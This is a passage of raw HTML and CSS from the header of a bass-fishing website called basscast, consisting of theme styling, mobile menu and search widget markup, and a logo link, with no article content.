.tdb-header-search-button-mob:hover{color:#ec3535}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:50.6px;height:50.6px;line-height:50.6px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-12px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#023436}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#023436}.tdi_20 .tdb-mobile-menu-button:hover{color:#023436}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#023436}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px;width:49.4px;height:49.4px;line-height:49.4px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_23{padding-top:6px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:none}.tdi_23 .tdb-logo-text-title{color:#023436;font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-img{max-width:260px}.tdi_23 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_23 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-icon{top:3px}.tdi_23 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-text-tagline{display:none;font-size:10px!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-title{font-size:42px!important;letter-spacing:-2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thebasscast.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://thebasscast.com/wp-content/uploads/2023/02/basscast-copy.jpg" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 177px; --smush-placeholder-aspect-ratio: 177/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">basscast</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-14px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#023436}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#023436}.tdi_26 .tdb-header-search-button-mob:hover{color:#023436}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:50.6px;height:50.6px;line-height:50.6px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}</style><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-5px;margin-right:-5px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:33%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_33 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>@media(min-width:1141px){.tdi_33{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{display:inline-block!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_33 .tdb-head-search-btn i{font-size:17px;width:34px;height:34px;line-height:34px;color:#000000}.tdi_33 .tdb-head-search-btn svg{width:17px}.tdi_33 .tdb-search-icon-svg{width:34px;height:34px}.tdi_33 .tdb-search-txt{top:0px;font-family:Work Sans!important;font-size:14px!important;line-height:3!important;font-weight:600!important}.tdi_33 .tdb-drop-down-search-inner{left:-96px;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.09)}.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:900px}.tdi_33 .tdb-search-form{border-width:0px}.tdi_33 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_33 .tdb-head-search-form-btn-icon{top:0px}.tdi_33 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_33 .result-msg{text-align:center;font-family:Work Sans!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_33 .tdb-head-search-btn svg,.tdi_33 .tdb-head-search-btn svg *{fill:#000000}.tdi_33 .tdb-head-search-btn:hover i{color:#023436}.tdi_33 .tdb-head-search-btn:hover svg,.tdi_33 .tdb-head-search-btn:hover svg *{fill:#023436}.tdi_33 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_33 .tdb-head-search-btn:hover .tdb-search-txt{color:#023436}.tdi_33 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_33 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#000000}.tdi_33 .tdb-head-search-form-btn:hover svg,.tdi_33 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_33 .tdb-head-search-form-btn{background-color:#023436}.tdi_33 .result-msg,.tdi_33 .result-msg a{color:#023436}.tdi_33 .result-msg a:hover{color:#000000}.tdi_33 .tdb-head-search-form-input{font-family:Work Sans!important;font-size:14px!important}.tdi_33 .tdb-head-search-placeholder{font-family:Work Sans!important;font-size:14px!important}.tdi_33 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_33 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_33 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_33 .entry-title{margin:0 0 10px 0;font-family:PT Serif!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_33 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_33 .td-post-category{margin:0 5px 0 0;padding:3px 0;background-color:rgba(255,255,255,0);color:#023436;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;text-transform:uppercase!important}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .entry-review-stars{display:none}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_33 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_33 .td_module_wrap:hover .td-module-title a,.tdi_33 .tdb-aj-cur-element .entry-title a{color:#023436!important}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-family:Work Sans!important;font-size:12px!important;line-height:1!important}.tdi_33 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-drop-down-search-inner{left:-92px}.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:800px}.tdi_33 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-7.5px}.tdi_33 .td-module-meta-info{padding:0 0 0 10px}.tdi_33 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-head-search-btn i{font-size:15px;width:24px;height:24px;line-height:24px}.tdi_33 .tdb-head-search-btn svg{width:15px}.tdi_33 .tdb-search-icon-svg{width:24px;height:24px}.tdi_33 .tdb-drop-down-search-inner{left:-74px}.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_33 .tdb-head-search-form-btn svg{width:10px}.tdi_33 .tdb-aj-search-results{padding:20px 20px}.tdi_33 .result-msg{padding:7px}.tdi_33 .tdb-search-txt{font-size:13px!important}.tdi_33 .tdb-head-search-form-input{font-size:13px!important}.tdi_33 .tdb-head-search-placeholder{font-size:13px!important}.tdi_33 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-7.5px}.tdi_33 .td-module-meta-info{padding:0 0 0 10px}.tdi_33 .entry-title{margin:0 0 4px 0;font-size:11px!important}.tdi_33 .td-post-category{margin:0 3px 0 0;font-size:11px!important}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_33 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .entry-title{margin:0px;font-size:20px!important}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" 